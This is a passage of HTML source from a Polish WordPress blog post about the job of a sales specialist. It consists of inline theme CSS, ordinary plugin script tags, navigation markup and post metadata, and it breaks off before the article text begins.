    #header.header-v2 #navigation > ul > li.current-menu-parent > a:hover, 
    #header.header-v1 #navigation > ul > li.current_page_ancestor > a:hover, 
    #header.header-v2 #navigation > ul > li.current_page_ancestor > a:hover {
      color: #11b5e6 !important; }

    #header.header-v1 #navigation > ul > li > a:active, 
    #header.header-v2 #navigation > ul > li > a:active, 
    #header.header-v1 #navigation > ul > li.current-menu-item > a, 
    #header.header-v2 #navigation > ul > li.current-menu-item > a, 
    #header.header-v1 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v2 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v1 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v2 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v1 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v2 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v1 #navigation > ul > li.current_page_ancestor > a,
    #header.header-v2 #navigation > ul > li.current_page_ancestor > a {
      color: #11b5e6 !important; }

    /* Header v3 */
    #header.header-v3 #navigation > ul > li > a { color: #2c394c; }

    #header.header-v3 #navigation > ul > li > a:hover, 
    #header.header-v3 #navigation > ul > li > a:focus, 
    #header.header-v3 #navigation > ul > li.sfHover > a, 
    #header.header-v3 #navigation > ul > li.current-page-ancestor > a:hover, 
    #header.header-v3 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v3 #navigation > ul > li.current-menu-parent > a:hover, 
    #header.header-v3 #navigation > ul > li.current_page_ancestor > a:hover{ 
      color: #11b5e6 !important; }

    #header.header-v3 #navigation > ul > li > a:active, 
    #header.header-v3 #navigation > ul > li.current-menu-item > a, 
    #header.header-v3 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v3 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v3 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v3 #navigation > ul > li.current_page_ancestor > a {
      color: #11b5e6 !important;  
   }

    /* Header v4, v5 and v6 */
    #header.header-v4 .nav-block, 
    #header.header-v5 .nav-block .container, 
    #header.header-v6 .nav-block { background-color: #2c394c; }
    
    #header.header-v4 #navigation > ul > li > a, 
    #header.header-v5 #navigation > ul > li > a, 
    #header.header-v6 #navigation > ul > li > a { color: #ffffff; }

    #header.header-v4 #navigation > ul > li > a:hover, 
    #header.header-v5 #navigation > ul > li > a:hover, 
    #header.header-v6 #navigation > ul > li > a:hover, 
    #header.header-v4 #navigation > ul > li > a:focus, 
    #header.header-v5 #navigation > ul > li > a:focus, 
    #header.header-v6 #navigation > ul > li > a:focus, 
    #header.header-v4 #navigation > ul > li.sfHover > a, 
    #header.header-v5 #navigation > ul > li.sfHover > a,
    #header.header-v6 #navigation > ul > li.sfHover > a,
    #header.header-v4 #navigation > ul > li.current-page-ancestor > a:hover, 
    #header.header-v5 #navigation > ul > li.current-page-ancestor > a:hover,
    #header.header-v6 #navigation > ul > li.current-page-ancestor > a:hover,
    #header.header-v4 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v5 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v6 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v4 #navigation > ul > li.current-menu-parent > a:hover, 
    #header.header-v5 #navigation > ul > li.current-menu-parent > a:hover, 
    #header.header-v6 #navigation > ul > li.current-menu-parent > a:hover, 
    #header.header-v4 #navigation > ul > li.current_page_ancestor > a:hover, 
    #header.header-v5 #navigation > ul > li.current_page_ancestor > a:hover,
    #header.header-v6 #navigation > ul > li.current_page_ancestor > a:hover {
      color: #11b5e6 !important; }

    #header.header-v4 #navigation > ul > li > a:active, 
    #header.header-v5 #navigation > ul > li > a:active, 
    #header.header-v6 #navigation > ul > li > a:active, 
    #header.header-v4 #navigation > ul > li.current-menu-item > a, 
    #header.header-v5 #navigation > ul > li.current-menu-item > a, 
    #header.header-v6 #navigation > ul > li.current-menu-item > a, 
    #header.header-v4 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v5 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v6 #navigation > ul > li.current-page-ancestor > a, 
    #header.header-v4 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v5 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v6 #navigation > ul > li.current-menu-ancestor > a, 
    #header.header-v4 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v5 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v6 #navigation > ul > li.current-menu-parent > a, 
    #header.header-v4 #navigation > ul > li.current_page_ancestor > a,
    #header.header-v5 #navigation > ul > li.current_page_ancestor > a,
    #header.header-v6 #navigation > ul > li.current_page_ancestor > a {
      color: #11b5e6 !important; }

    /* Vertical Header */
    .vh-social span a i,
    .header-v7 #navigation > ul > li > a { color: #002e5b; }

    .vh-social span a i:hover,
    .header-v7 #navigation > ul > li > a:hover, 
    .header-v7 #navigation > ul > li > a:focus, 
    .header-v7 #navigation > ul > li.sfHover > a, 
    .header-v7 #navigation > ul > li.current-page-ancestor > a:hover, 
    .header-v7 #navigation > ul > li.current-menu-ancestor > a:hover, 
    .header-v7 #navigation > ul > li.current-menu-parent > a:hover, 
    .header-v7 #navigation > ul > li.current_page_ancestor > a:hover{ 
      color: #11b5e6 !important; }

    .header-v7 #navigation > ul > li > a:active, 
    .header-v7 #navigation > ul > li.current-menu-item > a, 
    .header-v7 #navigation > ul > li.current-page-ancestor > a, 
    .header-v7 #navigation > ul > li.current-menu-ancestor > a, 
    .header-v7 #navigation > ul > li.current-menu-parent > a, 
    .header-v7 #navigation > ul > li.current_page_ancestor > a {
      color: #11b5e6 !important;  
   }

    /* Headers Info Styling */
    #header.header-v4 .info-box-icon,
    #header.header-v5 .info-box-icon { color: #11b5e6 !important; }

    #header.header-v4 .info-box-content h6, 
    #header.header-v5 .info-box-content h6, 
    #header.header-v4 .info-box-content p,
    #header.header-v5 .info-box-content p { color: #002e5b !important; }

    /* Sub Navigation */
    #header #navigation .sub-menu { background-color: #ffffff !important; }
    #header #navigation .sub-menu li a { color: #002e5b !important; }
    #header #navigation .sub-menu li a:hover { color: #11b5e6 !important; }
    #header #navigation .sub-menu li.current-menu-item > a,
    #header #navigation .sub-menu li.current-menu-item > a:hover,
    #header #navigation .sub-menu li.current-page-ancestor > a,
    #header #navigation .sub-menu li.current-page-ancestor > a:hover,
    #header #navigation .sub-menu li.current-menu-ancestor > a,
    #header #navigation .sub-menu li.current-menu-ancestor > a:hover,
    #header #navigation .sub-menu li.current-menu-parent > a,
    #header #navigation .sub-menu li.current-menu-parent > a:hover,
    #header #navigation .sub-menu li.current_page_ancestor > a,
    #header #navigation .sub-menu li.current_page_ancestor > a:hover {
     color: #11b5e6 !important; 
    }

    /* Mobile Navigation */
    #mobile-navigation { background-color: #2c394c; }
    #mobile-navigation ul li a, #mobile-navigation ul li a:hover { color: #ffffff; }
    #mobile-navigation ul li a:hover, 
    #mobile-navigation ul li a:hover [class^="fa-"], 
    #mobile-navigation li.open > a, 
    #mobile-navigation ul li.current-menu-item > a, 
    #mobile-navigation ul li.current-menu-ancestor > a { 
        color: #ffffff; 
    }

    /* Titlebar */
    #titlebar h1 { font-size: 30px; padding-top: 70px !important; padding-bottom: 50px !important; }
    #titlebar h1 { color: #002e5b; }
    .breadcrumbs span, .breadcrumbs a { color: #002e5b; }

    /* Body Fonts */
    body{
      font-family: Poppins !important;
      font-weight: 400 !important;
      font-size: 14px !important;
      line-height: 25px !important;
      color: #637281 !important;
    }

    /* Testimonial Fonts */
    .testimonial-box p, .testimonial-slider .testimonial p{
      font-family: Lora !important;
      font-weight: 400 !important;
      font-size: 19px !important;
      line-height: 33px !important;
      font-style: italic !important;
      color: #35485a !important;
    }

    /* Special Fonts */
    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .slider-btn,
    .pagination ul > li.previous > a,
    .pagination ul > li.next > a,
    #error-content .content-inner h1,
    .search-page .post .entry-type span,
    .search-page .search-content .read-more a,
    a.landing-btn,
    .blog-classic .read-more a,
    .blog-list .read-more a,
    .imgbox-style-1 .imgbox-btn a,
    .imgbox-style-2 .imgbox-btn a,
    .counter h4,
    .button, 
    .woocommerce a.button,
    .tm-style-1 .tm-btn a,
    .tm-style-2 .tm-btn a,
    .iconbox-btn a {
      font-family: Montserrat !important;
      font-weight: 700 !important;
    }

    .wpb_single_image .vc_figure-caption,
    .mont, span.mont, p.mont {
      font-family: Montserrat !important;
    }

    /* General Font Color */
    p a:hover, p a:focus, label, select { color: #637281; }

    /* Extras Font Color */
    .comment-body p, .commentmetadata a, 
    .blog-author .author-bio .author-desc,
    .single-post-tags a, 
    .social-share .share i, 
    #sidebar .search-form .search-submit, 
    #sidebar .widget ul li a, 
    .widget_recent_comments ul li, 
    .widget_recent_comments ul li:before,
    .widget_recent_entries ul li:before, 
    .widget_recent_entries ul li a, 
    .contact-widget .contact-info div,
    .contact-widget .contact-info i, 
    body .widget .tagcloud a, 
    .newsletter-inner, #sidebar .widget p,
    blockquote:before, blockquote, 
    .dropcap.simple::first-letter, 
    .entry-summary .price .amount, table, 
    .blog-classic .entry-meta ul li a,
    .blog-list .entry-meta ul li a, 
    .blog-single .entry-meta ul li a, 
    .blog-list .entry-meta ul li a,
    .portfolio-style .portfolio-category,
    .portfolio-filters span a, 
    .blog-single .entry-meta ul li a
    { color: #637281; }

    /* WooCommerce Font Color */
    .widget_price_filter .price_slider_amount, 
    .widget_product_categories ul li a, 
    .widget.woocommerce .price ins,
    .widget.woocommerce ul li span.amount, 
    .widget.woocommerce ul li del span.amount, 
    .widget.woocommerce ins span.amount,
    .widget.woocommerce ins, span.price del span.amount, 
    .woocommerce ul li del .amount, .widget.woocommerce.widget_shopping_cart ul li span.quantity,
    .widget.woocommerce.widget_products ul li span.quantity, 
    .widget.woocommerce.widget_recently_viewed_products ul li span.quantity
    { color: #637281 !important; }

    /* Theme Headings Color */
    p a:hover, p a:focus, 
    .comment.list li cite, 
    .comment-body a, 
    .blog-author .author-bio .author-name, 
    .widget_product_categories h3, 
    .widget h3, #sidebar .widget h3,
     #footer .woo-col-widget .widget h3,
    strong, b, .page-numbers, 
    table.shop_table .order-total th,
    table.shop_table .order-total td, 
    table.shop_table th, 
    div table.shop_table td,
    .cart_totals.calculated_shipping table td .amount, 
    .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a,
    .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a,
    .vc_toggle_title h4, .vc_pie_chart .vc_pie_chart_value, 
    .vc_progress_bar .vc_single_bar .vc_label,
    .vc_progress_bar .wpb_heading, 
    .widget_nav_menu ul li a:hover,
    #sidebar .widget_nav_menu ul li a,
    .widget.widget_rss h2 a,
    #sidebar .widget_pages > ul > li > a,  
    .widget_pages ul li a:hover { color: #002e5b !important; }
    .widget h2 { color: #002e5b; }

    /* Headings Fonts */
    h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{
      font-family: Poppins;
      font-weight: 600;
      text-transform: none;
      line-height: 24px;
      letter-spacing: -0.7px;
      color: #002e5b;
    }

    /* Footer Widget Area */
    #footer .widget-area { background-color: #2c394c; }
    #footer .widget-area .widget h2 { color: #ffffff !important; }
    #footer .widget-area p, 
    .widget_recent_entries .post-date, 
    #footer .image-post-widget .widget-post-date, 
    .mc4wp-form label, 
    #footer strong { color: #90a2bc !important; }
    #footer .widget ul li a, 
    #footer a, 
    #footer .widget .tagcloud a { color: #90a2bc; }
    #footer .widget .tagcloud a { border-color: #90a2bc; }

    #footer .widget ul li a:hover, 
    #footer .widget-area .widget ul li, 
    #footer .widget_categories > ul > li > a, 
    #footer .widget_meta ul li a, 
    #footer .widget_rss ul li a,
    #footer .widget_archive > ul > li > a, 
    #footer .form-login ul li a, 
    #footer #wp-calendar td, 
    #footer #wp-calendar th,
    #footer .widget.widget_nav_menu ul li, 
    #footer .widget.widget_pages ul li,
    #footer .widget_recent_entries ul li,
    #footer .widget_pages > ul > li > ul > li > a,
    #footer .widget_pages > ul > li > ul > li > ul > li > a
    { border-bottom-color: #465467; }

    /* Footer Widgets */
    #footer .contact-widget .contact-info .desc:after { background-color: #465467; color: #90a2bc; }
    #footer .widget_tag_cloud a, 
    #footer .widget_product_tag_cloud a { border-color: #465467; color: #90a2bc; }
        
    #footer .widget_search input[type="search"], 
    #footer .newsletter-inner input[type="email"] #footer #calendar_wrap th,td, 
    #footer #wp-calendar caption, 
    #footer .widget .tagcloud a, 
    #footer .form-login input
    { border-color: #465467; }
    
    #footer #wp-calendar td, 
    #footer .widget_search .search-submit, 
    #footer .newsletter-inner,
    #footer .contact-widget .contact-info div, 
    #footer .widget_recent_comments ul li, 
    #footer .widget_recent_comments li:before, 
    #footer .widget_recent_entries ul li:before, 
    #footer .form-login label,
    #footer .widget_rss .rss-date,
    #footer .widget_rss .rssSummary,
    #footer .widget_rss cite
    { color: #90a2bc; }
     
    #footer .social-widget span a { color: #ffffff; }
    #footer .social-widget span a, #footer #wp-calendar caption { background-color: #47576c !important; }

    /* Footer Copyright Area */
    #footer .copyright { background-color: #2c394c; }
    #footer .copyright-text, #footer .copyright a { color: #90a2bc; }
    #footer .copyright-nav ul.menu li a { color: #90a2bc; }
    #footer .copyright-nav ul.menu li a:hover { color: #11b5e6 !important; }
    #footer .copyright { border-top-color: #465467; }

    /* Primary Color : General*/
    a, a:hover, a:focus, p a, p a:hover { color: #11b5e6; }
    p a { color: #11b5e6; }
    .accent { color: #11b5e6; }
    .accent-bg { color: #11b5e6; }
    ::selection { background-color: #11b5e6; }
    ::-moz-selection { background-color: #11b5e6; }
    
    input[type="text"]:focus,
    input[type="password"]:focus,
    input[type="email"]:focus,
    input[type="number"]:focus,
    input[type="search"]:focus,
    input[type="tel"]:focus,
    input[type="date"]:focus,
    input[type="url"]:focus,
    textarea:focus { 
        border-color: #11b5e6; 
        color: #637281; 
    }

    button, 
    input[type="button"], 
    input[type="reset"], 
    input[type="submit"] {
        background-color: #11b5e6; 
    }

    /* Accent Color : Footer */
    #footer .widget_tag_cloud a:hover, 
    #footer .widget_product_tag_cloud a:hover, 
    #footer #wp-calendar tbody td:hover, 
    #footer .copyright-social span a i:hover, 
    body .widget .tagcloud a:hover, 
    #footer .form-login input[type="submit"],
    .headline-seperator span, 
    .widget.widget_mc4wp_form_widget form.mc4wp-form .droplet_footer_newsletter label,
    #sidebar .social-widget span a,
    .widget h2:before,
    #footer .widget .tagcloud a:hover 
    { background-color: #11b5e6; }
    #wp-calendar td#today, 
    .widget .tagcloud a:hover { background-color: #11b5e6 !important; }
    .rev_slider .wpcf7 { border-top-color: #11b5e6 !important; }

    /* Accent Color : Widgets */
    #sidebar .widget ul li a:hover, 
    #footer .widget ul li a:hover, 
    .contact-widget .contact-info i, 
    #footer .copyright a:hover, 
    .widget_categories ul li a:before,
    .widget_meta li a:before,
    .widget_rss li a:before,
    .widget_archive ul li a:before, 
    #footer .copyright i,
    #footer .widget.widget_nav_menu ul li a:before, 
    #footer .widget.widget_pages ul li a:before,
    #footer .copyright-nav ul.menu li a:hover,
    .image-post-widget .widget-post-date:before, 
    .widget_product_categories ul li a::before,
    #footer .widget_pages > ul > li > ul > li > a:before,
    #footer .widget_search .search-submit,
    .rev_slider .form-info strong,
    #footer .widget_pages > ul > li > ul > li > ul > li > a:before
    { color: #11b5e6 !important; }

    .widget.widget_nav_menu ul li:hover > a, 
    .widget.widget_pages ul li:hover > a,
    .widget.widget_nav_menu ul li.current-menu-item > a, 
    .widget.widget_nav_menu ul li.current_page_item > a, 
    .widget.widget_nav_menu ul li.current-cat > a, 
    .widget.widget_pages ul li.current-menu-item > a, 
    .widget.widget_pages ul li.current_page_item > a, 
    .widget.widget_pages ul li.current-cat > a,
    .widget.widget_nav_menu ul li.current-menu-item:hover > a, 
    .widget.widget_nav_menu ul li.current_page_item:hover > a, 
    .widget.widget_nav_menu ul li.current-cat:hover > a, 
    .widget.widget_pages ul li.current-menu-item:hover > a, 
    .widget.widget_pages ul li.current_page_item:hover > a, 
    .widget.widget_pages ul li.current-cat:hover > a
    { border-left-color: #11b5e6 !important; }

    /* Accent Color : Shortcodes */
    .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
    .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,
    .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title, 
    .heading-seperator, 
    #footer .social-widget span a:hover,
    .iconbox i.fa, 
    .slider-btn.light,
    .slider-btn.dark:hover,
    .counter h4:after,
    .brochure-btn a,
    .counter h2:after
    { background-color: #11b5e6; }

    .cta-style-2 .btn { background-color: #11b5e6; }

    .cta-style-1, .cta-style-2, 
    .iconbox-btn a,
    .imgbox-style-1 .imgbox-btn a,
    .imgbox-style-2 .imgbox-btn a { background-color: #11b5e6; }
    .slick-dots li.slick-active button:before { color: #11b5e6; }
    
    .recent-posts .post span i, 
    .counter i, .btn-outline, 
    .list-shortcode ul li:before,
    .tm-style-1 .person-caption i, 
    .tm-style-2 .person-caption i  { color: #11b5e6; }
    
    .btn, .btn-square, .btn-round, 
    .btn-rounded, #sidebar .contact-box, 
    .tm-style-2 .social-icons li i:hover,
    .tm-style-1 .social-icons li i:hover, 
    .tm-style-2 .tm-btn a,
    .tm-style-1 .tm-btn a { background-color: #11b5e6; }
    
    .btn-outline, #sidebar .contact-box { border-color: #11b5e6; }

    /* Accent Color : Blog */
    .blog-classic .post h2 a:hover, 
    .blog-list .post h2 a:hover,   
    .blog-classic .post .entry-title h2 span,
    .blog-classic .entry-meta ul li i, 
    .blog-list .entry-meta ul li i,
    .blog-list .read-more a,
    .blog-list .read-more a:after,
    .blog-single .entry-meta ul li i,
    .breadcrumbs .current
     { color: #11b5e6; }

    .blog-classic .read-more a, 
    .search-page .search-content .read-more a, 
    .woocommerce-tabs ul.tabs li.active a, .products .onsale,
    .products .onsale:before, 
    .products .onsale:after,
    .blog-classic article.sticky .sticky-lable,
    .blog-list article.sticky .sticky-lable,
    .sticky-lable:before,
    .sticky-lable:after{ background-color: #11b5e6; }
    
    /* Accent Color : WooCommerce */
    .ui-slider .ui-slider-handle:before, 
    .products .button.add_to_cart_button,
    .added_to_cart.wc-forward, 
    .entry-summary .button.single_add_to_cart_button,
    .checkout-button, 
    #reviews .stars a, 
    #header li.woo_mini_cart > a > strong,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a,
    a.cart_count span.count  
    { background-color: #11b5e6; }

    .summary .product_meta span.sku_wrapper:before, 
    .summary .product_meta span.posted_in:before,
    .summary .product_meta span.tagged_as:before  
    { color: #11b5e6; }

     /* Accent Color : Pagination */
    .pagination ul > li span:hover, 
    .pagination ul > li span:focus, 
    .pagination ul > li.active > a span, 
    .pagination ul > li.active > a:hover span, 
    .pagination ul > li.previous > a:hover, 
    .pagination ul > li.next > a:hover, 
    .pagination ul > li.first > a:hover, 
    .pagination ul > li.last > a:hover  
    { background-color: #11b5e6; }
    
    /* Accent Color : Extras */
    .comment.list .reply a, 
    #cancel-comment-reply-link, .back-to-top:hover { background-color: #11b5e6; }
    .comment-body, 
    blockquote { border-left-color: #11b5e6; }
    .comment-awaiting-moderation, 
    blockquote cite, 
    span.highlight, 
    .highlight { color: #11b5e6 !important; }

    /* Accent Color : Titlebar */
    .single-crumbs .breadcrumbs span, .single-crumbs .breadcrumbs a { color: #11b5e6; }

    /* Accent Color : Post Types */
    .portfolio-filters span a.active { background-color: #11b5e6; }
    .portfolio-style-1 h3 a:hover,
    .portfolio-style-2-content h3 a:hover 
    { color: #11b5e6; }

    
/*# sourceURL=pixomi-stylesheet-inline-css */
</style>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768391134" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://specjalista-sprzedazy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://specjalista-sprzedazy.pl/wp-json/wp/v2/posts/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://specjalista-sprzedazy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://specjalista-sprzedazy.pl/?p=182' />
<script type='text/javascript' src="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_ay/js/index.php"></script>
<script type='text/javascript' src="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://specjalista-sprzedazy.pl/wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-favicon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">#header.header-v3{background-color:rgba(255,255,255,0.6);}.header-v7{background-color:#fff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
    <body class="wp-singular post-template-default single single-post postid-182 single-format-standard wp-theme-pixomi wp-child-theme-pixomi-child wpb-js-composer js-comp-ver-7.5 vc_responsive">
        <div id="wrapper" class="wrapper">
                 
<div id="header" class="header header-v1">
	<div class="container">
        <div class="row">
            <div class="col-md-12">
                <div id="logo" class="logo">
											<a href="https://specjalista-sprzedazy.pl/"><img src="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-logo-dark-4-1.png" alt="Specjalista sprzedaży" ></a>
								    </div>
				<div id="navigation">
					<ul id="menu-menu-glowne" class="sf-menu main-menu"><li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://specjalista-sprzedazy.pl/category/dobre-rady/">Dobre rady</a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3127"><a href="https://specjalista-sprzedazy.pl/category/specjalista-sprzedazy-i-jego-praca/">Praca specjalisty</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://specjalista-sprzedazy.pl/category/za-czy-przeciw/">Za czy przeciw</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3129"><a href="/oferty-pracy">Oferty pracy</a></li>
<li class="menu-item minisearch">
                           <a href="javascript:void(0)" class="minisearch-btn"></a>
                           <div class="minisearch-wrap">
                               <form role="search" method="get" class="minisearch-form" action="https://specjalista-sprzedazy.pl/">
                                    <input type="search" class="minisearch-input" name="s" value="" placeholder="Search.."/>
                                    <button type="submit" class="minisearch-btn"></button>
                               </form>
                           </div>
                       </li></ul> 
				</div>
        	</div>
        </div>        
    </div>     
</div> 
 
<div id="mobile-header">
	<div class="container">
		<div class="col-xs-12">
			<div id="mobile-logo" class="logo">
									<a href="https://specjalista-sprzedazy.pl/"><img src="https://specjalista-sprzedazy.pl/wp-content/uploads/2019/09/specjalista-sprzedazy-logo-dark-4-1.png" alt="Specjalista sprzedaży" ></a>
							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
		</div>
	</div>
</div>
<div id="mobile-navigation">
	<div class="container">
		<div class="col-xs-12">
			<div class="menu-menu-glowne-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://specjalista-sprzedazy.pl/category/dobre-rady/">Dobre rady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3127"><a href="https://specjalista-sprzedazy.pl/category/specjalista-sprzedazy-i-jego-praca/">Praca specjalisty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://specjalista-sprzedazy.pl/category/za-czy-przeciw/">Za czy przeciw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3129"><a href="/oferty-pracy">Oferty pracy</a></li>
<li class="menu-item minisearch">
                           <a href="javascript:void(0)" class="minisearch-btn"></a>
                           <div class="minisearch-wrap">
                               <form role="search" method="get" class="minisearch-form" action="https://specjalista-sprzedazy.pl/">
                                    <input type="search" class="minisearch-input" name="s" value="" placeholder="Search.."/>
                                    <button type="submit" class="minisearch-btn"></button>
                               </form>
                           </div>
                       </li></ul></div>		</div>
	</div>
</div><div id="main-content" class="single-blog">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-12">
                <div class="blog-single">
                                            <article id="post-182" class="clearfix post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-specjalista-sprzedazy-i-jego-praca tag-informacje tag-praca tag-specjalista-ds-sprzedazy">
                <div class="entry-image">
                            <img width="400" height="280" src="https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg" class="attachment-pixomi-classic-blog size-pixomi-classic-blog wp-post-image" alt="specjalista ds sprzedaży opis stanowiska" decoding="async" fetchpriority="high" srcset="https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg 400w, https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />                    </div>
        <div class="entry-wrapper">
        <div class="entry-title">
                            <h1 class="post-title">Specjalista do spraw sprzedaży – opis stanowiska</h1>
                    </div>
        <div class="entry-meta">
            <ul>
                <li class="date"><i class="droplet-calendar"></i>21 grudnia 2017</li>
                <li class="author"><i class="droplet-user-male"></i><a href="https://specjalista-sprzedazy.pl/author/spadmin/" title="View all posts by Mirosław">Mirosław</a></li>
                                <li class="comment"><i class="droplet-comment-square"></i><a href="https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#respond" class="comments-link" >No Comments</a></li>
                                <li class="category"><i class="droplet-layers"></i><a href="https://specjalista-sprzedazy.pl/category/specjalista-sprzedazy-i-jego-praca/" rel="category tag">Specjalista sprzedaży i jego praca</a></li>                
            </ul>
        </div>
        <div class="entry-content">
